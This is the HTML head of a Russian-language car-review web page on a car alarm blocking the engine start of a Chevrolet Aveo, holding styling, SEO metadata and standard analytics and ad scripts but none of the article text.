

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html
body_size: 28042
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Сигнализация блокирует пуск двигателя Шевроле Авео: описание</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Что делать, когда сигнализация блокирует запуск двигателя Шевроле Авео. Описание основных причин неисправности. Методы диагностики и устранения." />
	<link rel="canonical" href="https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сигнализация блокирует пуск двигателя Шевроле Авео: описание" />
	<meta property="og:description" content="Что делать, когда сигнализация блокирует запуск двигателя Шевроле Авео. Описание основных причин неисправности. Методы диагностики и устранения." />
	<meta property="og:url" content="https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2018-09-20T10:08:03+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html","url":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html","name":"Сигнализация блокирует пуск двигателя Шевроле Авео: описание","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg","datePublished":"2018-09-20T10:08:03+00:00","dateModified":"2018-09-20T10:08:03+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Что делать, когда сигнализация блокирует запуск двигателя Шевроле Авео. Описание основных причин неисправности. Методы диагностики и устранения.","breadcrumb":{"@id":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2018/09/signalizaciya-blokiruet-pusk-dvigatelya-aveo_02.jpg","width":640,"height":480,"caption":"Причиной сбоя может быть модернизация."},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Сигнализация блокирует пуск двигателя Шевроле Авео"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
